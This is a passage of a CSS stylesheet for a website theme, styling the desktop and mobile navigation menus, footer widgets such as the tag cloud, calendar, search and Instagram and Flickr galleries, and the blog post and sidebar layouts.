                  -webkit-font-smoothing: antialiased;
                  -moz-osx-font-smoothing: grayscale;
                  font-size: inherit;
                  color: inherit;
                  margin-left: 5px; }
          .menu-flex .menu > .menu-item-has-children .sub-menu .sub-menu-wrapper {
            top: 50%;
            transition: 0.3s all ease;
            right: 100%;
            padding: 0;
            transform: none; }
      .menu-flex .menu .menu-item-has-children:hover > .sub-menu-wrapper {
        top: calc(100% + 8px);
        opacity: 1;
        pointer-events: all;
        visibility: visible; }
      .menu-flex .menu .menu-item-has-children .menu-item-has-children:hover {
        /* 2+ Nested */ }
        .menu-flex .menu .menu-item-has-children .menu-item-has-children:hover .sub-menu-wrapper {
          top: 0; }
    .menu-flex .socials {
      display: flex;
      align-items: center;
      height: 100%; }
      .menu-flex .socials a {
        margin: 9px;
        text-decoration: none;
        cursor: pointer;
        color: var(--desktop-nav-link-color);
        font-size: var(--desktop-nav-link-fz);
        transition: 0.3s all ease; }
        .menu-flex .socials a:hover, .menu-flex .socials a:active {
          color: var(--desktop-nav-link-hover-color); }
    .menu-flex .menu-icon-wrap {
      display: none; } }
/* Mobile Menu */
@media (max-width: 991px) {
  .nav {
    top: auto;
    width: 100%;
    position: absolute;
    transition: 0.4s all ease;
    left: 0;
    right: 0;
    z-index: 200;
    height: var(--mobile-nav-height);
    background: var(--mobile-nav-bg);
    /* Fixed Navigation */
    /* Static Fill Navigation */
    /* Static Transparent Navigation */ }
    .nav.active {
      transition: 0.4s all ease;
      top: 0;
      z-index: 999999; }
    .nav .container {
      padding: 0 25px;
      height: 100%;
      width: 100%;
      max-width: 100%; }
    .nav.fixed, .nav[data-mobile-type='fixed'] {
      position: fixed; }
      .nav.fixed .menu-flex .menu-wrap, .nav[data-mobile-type='fixed'] .menu-flex .menu-wrap {
        max-height: calc(100vh - 60px); }
        .nav.fixed .menu-flex .menu-wrap .menu, .nav[data-mobile-type='fixed'] .menu-flex .menu-wrap .menu {
          height: 100%;
          max-height: calc(100vh - 60px);
          overflow-y: scroll !important;
          -webkit-overflow-scrolling: touch; }
    .nav[data-mobile-type='statc'] {
      position: absolute; }
      .nav[data-mobile-type='statc'] .menu-flex .menu-wrap {
        max-height: 100%;
        height: auto; }
        .nav[data-mobile-type='statc'] .menu-flex .menu-wrap .menu {
          height: auto;
          max-height: 100%; }
    .nav[data-mobile-type='static_transparent'] {
      background-color: transparent; }
    .nav .menu-flex {
      height: 100%;
      display: flex;
      align-items: center;
      justify-content: space-between;
      /* Logo */
      /* Menu */
      /* Socials */
      /* Mobile Menu Toggle */ }
      .nav .menu-flex .logo {
        font-family: var(--logo-font);
        font-size: var(--logo-font-size) px;
        display: flex;
        align-content: center;
        justify-content: flex-start;
        text-decoration: none; }
        .nav .menu-flex .logo img {
          height: var(--logo-height);
          width: auto;
          margin-right: 10px;
          max-height: 90%; }
        .nav .menu-flex .logo a {
          font-family: var(--logo-font);
          text-decoration: none;
          font-size: var(--logo-font-size);
          color: var(--logo-color);
          font-weight: var(--logo-font-weight);
          line-height: var(--logo-font-size);
          display: flex;
          align-items: center;
          transition: 0.2s all ease; }
          .nav .menu-flex .logo a:hover {
            color: var(--logo-hover-color); }
      .nav .menu-flex .menu-wrap {
        display: none;
        border-top: 1px solid #fff;
        border-bottom: 1px solid #fff;
        position: absolute;
        left: 0;
        right: 0;
        width: 100%;
        background: var(--mobile-nav-menu-wrap-bg);
        top: 60px;
        height: auto; }
        .nav .menu-flex .menu-wrap .menu {
          padding: 20px 0;
          margin: 0;
          width: 100%; }
          .nav .menu-flex .menu-wrap .menu li {
            padding: 0;
            margin-left: 0;
            display: block;
            width: 100%;
            transition: 0.3s all ease; }
            .nav .menu-flex .menu-wrap .menu li a {
              padding: 0 25px;
              transition: 0.3s all ease;
              width: 100%;
              height: 100%;
              display: block;
              line-height: var(--mobile-nav-link-line-height);
              font-size: var(--mobile-nav-link-font-size);
              color: var(--mobile-nav-link-color);
              font-family: var(--desktop-sub-menu-link-font);
              text-decoration: none; }
              .nav .menu-flex .menu-wrap .menu li a:hover, .nav .menu-flex .menu-wrap .menu li a:active, .nav .menu-flex .menu-wrap .menu li a:focus {
                color: var(--mobile-nav-link-hover-color); }
            .nav .menu-flex .menu-wrap .menu li .sub-menu-wrapper {
              background: var(--mobile-nav-sub-menu-bg);
              display: none; }
              .nav .menu-flex .menu-wrap .menu li .sub-menu-wrapper .sub-menu {
                padding: 0;
                margin: 0; }
                .nav .menu-flex .menu-wrap .menu li .sub-menu-wrapper .sub-menu li a {
                  padding: 0 35px; }
            .nav .menu-flex .menu-wrap .menu li.menu-item-has-children {
              position: relative; }
              .nav .menu-flex .menu-wrap .menu li.menu-item-has-children > a {
                display: flex;
                justify-content: space-between;
                align-items: center; }
                .nav .menu-flex .menu-wrap .menu li.menu-item-has-children > a:after {
                  content: '\e801';
                  font-family: "fontello";
                  font-style: normal;
                  font-weight: normal;
                  speak: none;
                  -webkit-font-smoothing: antialiased;
                  -moz-osx-font-smoothing: grayscale;
                  display: inline-block;
                  text-decoration: inherit;
                  text-align: center;
                  font-variant: normal;
                  text-transform: none;
                  -webkit-font-smoothing: antialiased;
                  -moz-osx-font-smoothing: grayscale;
                  margin-left: 15px; }
      .nav .menu-flex .socials {
        display: none; }
      .nav .menu-flex .menu-icon-wrap {
        width: 30px;
        justify-content: center;
        align-items: center;
        display: flex;
        right: 15px;
        top: 15px;
        z-index: 200; }
        .nav .menu-flex .menu-icon-wrap .menu-icon {
          display: block;
          width: 100%;
          cursor: pointer; }
          .nav .menu-flex .menu-icon-wrap .menu-icon .line {
            width: 100%;
            height: 3px;
            background-color: #fff;
            display: block;
            margin: 5px auto;
            -webkit-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; }
          .nav .menu-flex .menu-icon-wrap .menu-icon.active .line:nth-child(2) {
            opacity: 0; }
          .nav .menu-flex .menu-icon-wrap .menu-icon.active .line:nth-child(1) {
            transform: translateY(8px) rotate(45deg); }
          .nav .menu-flex .menu-icon-wrap .menu-icon.active .line:nth-child(3) {
            transform: translateY(-8px) rotate(-45deg); } }
/* Footer */
.footer {
  /* Footer Sidebars */
  /* Footer Bot */ }
  .footer .top {
    background-color: #191919;
    padding-top: 35px;
    color: var(--white-color); }
    .footer .top .sidebar-flex {
      display: flex;
      justify-content: space-between;
      flex-wrap: wrap;
      color: var(--white-color); }
      @media (max-width: 991px) {
        .footer .top .sidebar-flex {
          flex-direction: column; } }
      .footer .top .sidebar-flex .footer-sidebar {
        /* Footer Widget */ }
        .footer .top .sidebar-flex .footer-sidebar .widget {
          max-width: 320px;
          margin-bottom: 35px;
          color: var(--white-color);
          /* Core */
          /* Tagcloud */
          /* Calendar */
          /* RSS */
          /* Search */
          /* Recent Posts */
          /* Instagram Widget */
          /* Flickr Widget */ }
          .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info {
            font-size: 16px; }
            .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info p {
              margin-bottom: 12px;
              line-height: 2;
              color: var(--white-color); }
            .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info a {
              color: var(--white-color);
              text-decoration: none; }
            .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .fa, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .fab, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .far, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .fal, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .icon, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .fas {
              color: var(--primary-color);
              text-align: center;
              margin-right: 8px;
              width: 20px; }
          .footer .top .sidebar-flex .footer-sidebar .widget p {
            color: inherit; }
          @media (max-width: 991px) {
            .footer .top .sidebar-flex .footer-sidebar .widget {
              max-width: 100%; } }
          .footer .top .sidebar-flex .footer-sidebar .widget .widget_title {
            margin-bottom: 20px;
            font-weight: 600;
            color: var(--white-color); }
            .footer .top .sidebar-flex .footer-sidebar .widget .widget_title a {
              text-decoration: none;
              color: var(--white-color);
              display: inline-block; }
          .footer .top .sidebar-flex .footer-sidebar .widget ul {
            padding: 0;
            margin: 0;
            list-style-type: none; }
            .footer .top .sidebar-flex .footer-sidebar .widget ul li {
              line-height: 1.4;
              color: var(--white-color); }
              .footer .top .sidebar-flex .footer-sidebar .widget ul li a {
                display: inline-block;
                margin-bottom: 12px;
                color: var(--white-color);
                text-decoration: none;
                transition: 0.3s all ease; }
                .footer .top .sidebar-flex .footer-sidebar .widget ul li a:hover {
                  text-decoration: underline; }
          .footer .top .sidebar-flex .footer-sidebar .widget img {
            max-width: 100%;
            display: block;
            height: auto; }
          .footer .top .sidebar-flex .footer-sidebar .widget select {
            max-width: 100%;
            display: block;
            margin-bottom: 8px;
            padding-top: 5px;
            padding-bottom: 5px;
            padding-left: 7px;
            padding-right: 25px;
            user-select: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none; }
            .footer .top .sidebar-flex .footer-sidebar .widget select:hover {
              outline: none; }
          .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud {
            display: flex;
            flex-wrap: wrap; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud a {
              background-color: transparent;
              display: block;
              padding: 0 18px;
              height: 38px;
              min-height: 38px;
              line-height: 38px;
              overflow: hidden;
              font-size: 14px !important;
              text-align: center;
              color: var(--white-color) !important;
              border: 1px solid var(--primary-color);
              z-index: 1;
              position: relative;
              transition: .4s all;
              margin-bottom: 6px;
              margin-right: 6px;
              text-decoration: none !important; }
              .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud a:before {
                content: "";
                display: block;
                position: absolute;
                width: 0%;
                height: 120%;
                left: 0;
                top: 0;
                background: var(--primary-color);
                z-index: -1;
                transition: 0.5s all;
                opacity: 0.3; }
              .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud a:hover {
                background: var(--primary-color); }
                .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud a:hover:before {
                  background: var(--primary-color);
                  color: var(--white-color) !important;
                  text-decoration: none;
                  width: 100%;
                  opacity: 1; }
          .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table {
            margin-left: -8px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table caption {
              text-align: left !important;
              padding-left: 8px !important;
              padding-bottom: 5px !important; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table th, .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table td {
              padding: 8px;
              text-align: center; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table a {
              text-decoration: none;
              color: var(--primary-color);
              transition: 0.3s all ease; }
              .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table a:hover {
                text-decoration: underline; }
          .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li {
            display: block;
            margin-bottom: 30px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li a {
              margin-bottom: 6px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li .rssSummary {
              line-height: 1.4; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li .rss-date {
              font-size: 12px;
              color: #ddd;
              margin-bottom: 10px;
              display: block; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li cite {
              font-size: 13px;
              padding-top: 5px; }
          .footer .top .sidebar-flex .footer-sidebar .widget.widget_search .search {
            display: flex;
            align-items: center;
            max-width: 100%;
            width: 100%; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_search .search input {
              width: 100%;
              height: 40px;
              line-height: 40px;
              border: 1px solid var(--white-color);
              padding: 0 10px;
              font-size: 14px;
              border-radius: 0;
              margin: 0;
              box-shadow: none;
              -webkit-appearance: none; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_search .search button[type='submit'] {
              border-radius: 0;
              background: var(--primary-color);
              width: 40px;
              height: 40px;
              display: flex;
              justify-content: center;
              align-items: center;
              color: var(--white-color);
              font-size: 14px;
              text-align: center;
              cursor: pointer;
              border: none; }
          .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li {
            display: flex;
            margin-bottom: 15px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li a {
              margin: 0; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li img {
              min-width: 63px;
              width: 63px;
              display: block;
              height: 63px;
              object-fit: cover;
              margin-right: 15px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr {
              display: flex;
              flex-direction: column;
              justify-content: center;
              height: auto; }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr .title {
                font-size: 16px;
                margin: 0;
                font-weight: 500;
                display: block;
                border: 0;
                text-decoration: none;
                margin-top: 0px;
                font-family: var(--primary-font); }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr .date {
                font-size: 14px;
                color: #ddd;
                margin-top: 5px;
                display: block; }
          @media (min-width: 992px) {
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget {
              max-width: 320px; } }
          .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul {
            margin: 0 -5px;
            display: flex;
            list-style-type: none;
            flex-wrap: wrap; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li {
              display: block;
              padding: 5px;
              width: 33.3%; }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a {
                position: relative;
                margin: 0;
                padding: 0;
                display: flex;
                justify-content: center;
                align-items: center;
                width: 100%;
                height: 100%; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a img {
                  max-width: 100%;
                  min-width: 100%;
                  height: auto;
                  display: block;
                  object-fit: contain; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a video {
                  max-width: 100%;
                  height: auto;
                  display: block;
                  min-height: 60px; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a .hover {
                  background: rgba(0, 0, 0, 0.75);
                  position: absolute;
                  left: 0;
                  right: 0;
                  bottom: 0;
                  top: 0;
                  width: 100%;
                  height: 100%;
                  display: flex;
                  justify-content: center;
                  align-items: center;
                  font-size: 20px;
                  color: #fff;
                  transition: 0.3s all ease;
                  opacity: 0;
                  text-align: center; }
                  .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a .hover i, .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a .hover .fa, .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a .hover .fab {
                    transition: 0.35s all ease;
                    transform: scale(0.7);
                    opacity: 0.30; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a:hover .hover {
                  opacity: 1; }
                  .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a:hover .hover i, .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a:hover .hover .fa, .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a:hover .hover .fab {
                    transform: scale(1);
                    opacity: 1; }
          @media (min-width: 992px) {
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget {
              min-width: 320px;
              max-width: 320px; } }
          .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul {
            margin: 0 -5px;
            display: flex;
            list-style-type: none;
            flex-wrap: wrap; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li {
              display: block;
              padding: 5px;
              width: 33.3%;
              position: relative; }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li:after {
                padding-bottom: 100%;
                display: block;
                content: ""; }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a {
                position: absolute;
                left: 0;
                right: 0;
                top: 0;
                bottom: 0;
                margin: auto;
                padding: 0;
                display: block;
                width: calc(100% - 10px);
                height: calc(100% - 10px); }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a img {
                  max-width: 100%;
                  min-width: 100%;
                  min-height: 100%;
                  object-fit: cover;
                  height: auto;
                  display: block; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a video {
                  max-width: 100%;
                  height: auto;
                  display: block; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a .hover {
                  background: rgba(0, 0, 0, 0.75);
                  position: absolute;
                  left: 0;
                  right: 0;
                  bottom: 0;
                  top: 0;
                  width: 100%;
                  height: 100%;
                  display: flex;
                  justify-content: center;
                  align-items: center;
                  font-size: 20px;
                  color: #fff;
                  transition: 0.3s all ease;
                  opacity: 0;
                  text-align: center; }
                  .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a .hover i, .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a .hover .fa, .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a .hover .fab {
                    transition: 0.35s all ease;
                    transform: scale(0.7);
                    opacity: 0.30; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a:hover .hover {
                  opacity: 1; }
                  .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a:hover .hover i, .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a:hover .hover .fa, .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a:hover .hover .fab {
                    transform: scale(1);
                    opacity: 1; }
  .footer .bot {
    background: #0c0c0c; }
    .footer .bot .flex {
      display: flex;
      justify-content: space-between;
      flex-wrap: wrap;
      align-items: center; }
      .footer .bot .flex .copy p {
        color: var(--white-color);
        font-size: 14px;
        padding: 20px 0;
        margin: 0; }
      .footer .bot .flex .social {
        display: flex;
        align-items: center;
        max-width: 100%;
        flex-wrap: wrap;
        justify-content: center; }
        .footer .bot .flex .social a {
          margin: 0 10px;
          color: var(--white-color);
          line-height: 70px;
          transition: .2s all;
          font-size: 16px; }
          .footer .bot .flex .social a:hover {
            transform: translateY(-3px);
            color: var(--primary-color); }
          .footer .bot .flex .social a:last-child {
            margin-right: 0; }
    @media (max-width: 991px) {
      .footer .bot .container {
        max-width: 100%; }
        .footer .bot .container .flex {
          padding: 15px 0;
          flex-direction: column; }
          .footer .bot .container .flex .copy p {
            padding-bottom: 10px; }
          .footer .bot .container .flex .social a {
            margin: 15px 10px;
            line-height: 1; } }

.blog-wrapper {
  padding: 80px 0;
  /* Mobile Sidebar Margin */
  /* Posts */
  /* Sidebar */
  /* Signle */ }
  @media (min-width: 1200px) {
    .blog-wrapper {
      /* Right Sidebar */
      /* Left Sidebar */ }
      .blog-wrapper.right-sidebar .posts-wrap {
        padding-left: 0;
        padding-right: 30px; }
      .blog-wrapper.right-sidebar .sidebar-wrap {
        padding-left: 30px;
        padding-right: 0; }
      .blog-wrapper.left-sidebar .posts-wrap {
        padding-left: 30px;
        padding-right: 0; }
      .blog-wrapper.left-sidebar .sidebar-wrap {
        padding-left: 0;
        padding-right: 30px; } }
  @media (max-width: 1199px) {
    .blog-wrapper .sidebar-wrap {
      margin-top: 75px;
      order: 2; }
    .blog-wrapper .row {
      margin: 0 -15px !important; } }
  .blog-wrapper .story .post {
    display: block;
    margin-bottom: 75px;
    border: 1px solid #edeef0; }
    .blog-wrapper .story .post.sticky {
      background-color: #edeef0a6; }
    .blog-wrapper .story .post .thumbnail-wrap {
      overflow: hidden; }
      .blog-wrapper .story .post .thumbnail-wrap a img {
        display: block;
        object-fit: contain;
        width: auto;
        height: auto;
        max-width: 100%; }
      .blog-wrapper .story .post .thumbnail-wrap video {
        width: 100%;
        display: block;
        height: auto;
        max-width: 100%;
        overflow: hidden; }
        .blog-wrapper .story .post .thumbnail-wrap video::-webkit-media-controls-enclosure {
          width: calc(100% + 32px);
          margin-left: auto; }
      .blog-wrapper .story .post .thumbnail-wrap .ytv-wrap {
        position: relative;
        padding-bottom: 56.25%;
        overflow: hidden;
        max-width: 100%;
        height: auto; }
        .blog-wrapper .story .post .thumbnail-wrap .ytv-wrap iframe, .blog-wrapper .story .post .thumbnail-wrap .ytv-wrap object, .blog-wrapper .story .post .thumbnail-wrap .ytv-wrap embed {
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%; }
    .blog-wrapper .story .post .post-footer {
      padding: 20px;
      padding-top: 15px;
      display: flex;
      flex-direction: column;
      align-items: flex-start;
      /* Title */
      /* Excerpt */
      /* Permalink */
      /* Additional Info */ }
      .blog-wrapper .story .post .post-footer h4 {
        -ms-word-wrap: break-word;
        word-wrap: break-word;
        max-width: 100%; }
      .blog-wrapper .story .post .post-footer .title {
        max-width: 100%;
        line-height: 1;
        margin-top: 0;
        text-decoration: none;
        color: var(--black-color);
        -ms-word-wrap: break-word;
        word-wrap: break-word; }
        .blog-wrapper .story .post .post-footer .title:hover, .blog-wrapper .story .post .post-footer .title:active {
          text-decoration: none; }
      .blog-wrapper .story .post .post-footer .excerpt {
        margin: 0; }
        .blog-wrapper .story .post .post-footer .excerpt p {
          margin-bottom: 0; }
      .blog-wrapper .story .post .post-footer .permalink {
        display: inline-block;
        margin-top: 16px;
        color: var(--black-color); }
      .blog-wrapper .story .post .post-footer .info {
        display: flex;
        align-items: center;
        flex-wrap: wrap;
        margin-bottom: 8px; }
        .blog-wrapper .story .post .post-footer .info .item {
          color: var(--black-color);
          border-right: 1px solid var(--black-color);
          padding-right: 12px;
          margin-right: 12px;
          margin-bottom: 12px;
          line-height: 1.4; }
          .blog-wrapper .story .post .post-footer .info .item:last-child {
            margin-right: 0;
            border: none; }
          .blog-wrapper .story .post .post-footer .info .item.comments-item {
            font-size: 14px; }
            .blog-wrapper .story .post .post-footer .info .item.comments-item a {
              color: var(--black-color);
              display: inline-flex;
              align-items: center;
              font-size: 14px; }
              .blog-wrapper .story .post .post-footer .info .item.comments-item a i {
                display: inline-block;
                font-size: 14px;
                margin-right: 4px; }
          .blog-wrapper .story .post .post-footer .info .item.likes-item {
            font-size: 14px; }
            .blog-wrapper .story .post .post-footer .info .item.likes-item a {
              color: var(--black-color);
              font-size: 14px; }
            .blog-wrapper .story .post .post-footer .info .item.likes-item i {
              display: inline-block;
              font-size: 14px;
              margin-right: 4px; }
            .blog-wrapper .story .post .post-footer .info .item.likes-item .liked i {
              color: red; }
          .blog-wrapper .story .post .post-footer .info .item.views-item {
            font-size: 14px; }
            .blog-wrapper .story .post .post-footer .info .item.views-item i {
              display: inline-block;
              font-size: 14px;
              margin-right: 4px; }
          .blog-wrapper .story .post .post-footer .info .item a {
            color: var(--primary-color);
            margin: 0;
            text-decoration: none; }
      @media (max-width: 660px) {
        .blog-wrapper .story .post .post-footer {
          padding: 15px;
          padding-top: 12px; }
          .blog-wrapper .story .post .post-footer .info {
            margin-bottom: 0; } }
  .blog-wrapper .blog-sidebar {
    /* Widgets */ }
    .blog-wrapper .blog-sidebar .widget {
      margin-bottom: 35px;
      padding: 20px;
      border: 1px solid #edeef0;
      color: var(--black-color);
      /* Core */
      /* Tagcloud */
      /* Calendar */
      /* RSS */
      /* Search */
      /* Recent Posts */
      /* Instagram Widget */
      /* Flickr Widget */ }
      .blog-wrapper .blog-sidebar .widget p {
        color: inherit; }
      @media (max-width: 991px) {
        .blog-wrapper .blog-sidebar .widget {
          max-width: 100%; } }
      .blog-wrapper .blog-sidebar .widget .widget_title {
        margin-bottom: 20px;
        font-weight: 600;
        color: var(--black-color); }
        .blog-wrapper .blog-sidebar .widget .widget_title a {
          text-decoration: none;
          color: var(--black-color);
          display: inline-block; }
      .blog-wrapper .blog-sidebar .widget ul {
        padding: 0;
        margin: 0;
        list-style-type: none; }
        .blog-wrapper .blog-sidebar .widget ul li {
          line-height: 1.4;
          color: var(--black-color); }
          .blog-wrapper .blog-sidebar .widget ul li a {
            display: inline-block;
            margin-bottom: 12px;
            color: var(--black-color);
            text-decoration: none;
            transition: 0.3s all ease; }
            .blog-wrapper .blog-sidebar .widget ul li a:hover {
              color: var(--primary-color);
              text-decoration: underline; }
      .blog-wrapper .blog-sidebar .widget img {
        max-width: 100%;
        display: block;
        height: auto; }
      .blog-wrapper .blog-sidebar .widget select {
        max-width: 100%;
        display: block;
        margin-bottom: 8px;
        padding-top: 5px;
        padding-bottom: 5px;
        padding-left: 7px;
        padding-right: 25px;
        user-select: none;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none; }
        .blog-wrapper .blog-sidebar .widget select:hover {
          outline: none; }
      .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud {
        display: flex;
        flex-wrap: wrap; }
        .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud a {
          background-color: transparent;
          display: block;
          padding: 0 18px;
          height: 38px;
          min-height: 38px;
          line-height: 38px;
          overflow: hidden;
          font-size: 14px !important;
          text-align: center;
          color: var(--black-color) !important;
          border: 1px solid var(--primary-color);
          z-index: 1;
          position: relative;
          transition: .4s all;
          margin-bottom: 6px;
          margin-right: 6px;
          text-decoration: none !important; }
          .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud a:before {
            content: "";
            display: block;
            position: absolute;
            width: 0%;
            height: 120%;
            left: 0;
            top: 0;
            background: var(--primary-color);
            z-index: -1;
            transition: 0.5s all;
            opacity: 0.3; }
          .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud a:hover {
            background: var(--primary-color); }
            .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud a:hover:before {
              background: var(--primary-color);
              color: var(--black-color) !important;
              text-decoration: none;
              width: 100%;
              opacity: 1; }
      .blog-wrapper .blog-sidebar .widget.widget_calendar table {
        margin-left: -8px; }
        .blog-wrapper .blog-sidebar .widget.widget_calendar table caption {
          text-align: left !important;
          padding-left: 8px !important;
          padding-bottom: 5px !important; }
        .blog-wrapper .blog-sidebar .widget.widget_calendar table th, .blog-wrapper .blog-sidebar .widget.widget_calendar table td {
          padding: 8px;
          text-align: center; }
        .blog-wrapper .blog-sidebar .widget.widget_calendar table a {
          text-decoration: none;
          color: var(--primary-color);
          transition: 0.3s all ease; }
          .blog-wrapper .blog-sidebar .widget.widget_calendar table a:hover {
            text-decoration: underline; }
      .blog-wrapper .blog-sidebar .widget.widget_rss ul li {
        display: block;
        margin-bottom: 30px; }
        .blog-wrapper .blog-sidebar .widget.widget_rss ul li a {
          font-weight: bold;
          margin-bottom: 6px; }
        .blog-wrapper .blog-sidebar .widget.widget_rss ul li .rssSummary {
          line-height: 1.4; }
        .blog-wrapper .blog-sidebar .widget.widget_rss ul li .rss-date {
          font-size: 12px;
          color: #9c9292;
          margin-bottom: 10px;
          display: block; }
        .blog-wrapper .blog-sidebar .widget.widget_rss ul li cite {
          font-size: 13px;
          padding-top: 5px; }
      .blog-wrapper .blog-sidebar .widget.widget_search .search {
        display: flex;
        align-items: center;
        max-width: 100%;
        width: 100%; }
        .blog-wrapper .blog-sidebar .widget.widget_search .search input {
          width: 100%;
          height: 40px;
          line-height: 40px;
          border: 1px solid #edeef0;
          padding: 0 10px;
          font-size: 14px;
          border-radius: 0;
          margin: 0;
          box-shadow: none;
          -webkit-appearance: none; }
        .blog-wrapper .blog-sidebar .widget.widget_search .search button[type='submit'] {
          border-radius: 0;
          background: var(--primary-color);
          width: 40px;
          height: 40px;
          display: flex;
          justify-content: center;
          align-items: center;
          color: var(--white-color);
          font-size: 14px;
          text-align: center;
          cursor: pointer;
          border: none; }
      .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li {
        display: flex;
        margin-bottom: 15px; }
        .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li a {
          margin: 0; }
        .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li img {
          min-width: 63px;
          width: 63px;
          display: block;
          height: 63px;
          object-fit: cover;
          margin-right: 15px; }
        .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr {
          display: flex;
          flex-direction: column;
          justify-content: center;
          height: auto; }
          .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr .title {
            font-size: 16px;
            margin: 0;
            font-weight: 500;
            display: block;
            border: 0;
            text-decoration: none;
            margin-top: 0px;
            font-family: var(--primary-font); }
          .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr .date {
            font-size: 14px;
            color: #9c9292;
            margin-top: 5px;
            display: block; }
      .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul {
        margin: 0 -5px;
        display: flex;
        list-style-type: none;
        flex-wrap: wrap; }
        @media (max-width: 1199px) {
          .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul {
            max-width: 560px; } }
        .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li {
          display: block;
          padding: 5px;
          width: 33.3%; }
          .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a {
            position: relative;
            margin: 0;
            padding: 0;
            display: block;
            width: 100%;
            height: 100%; }
            .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a img {
              max-width: 100%;
              min-width: 100%;
              height: auto;
              display: block;
              object-fit: contain; }
            .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a video {
              max-width: 100%;
              height: auto;
              display: block; }
            .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a .hover {
              background: rgba(0, 0, 0, 0.75);
              position: absolute;
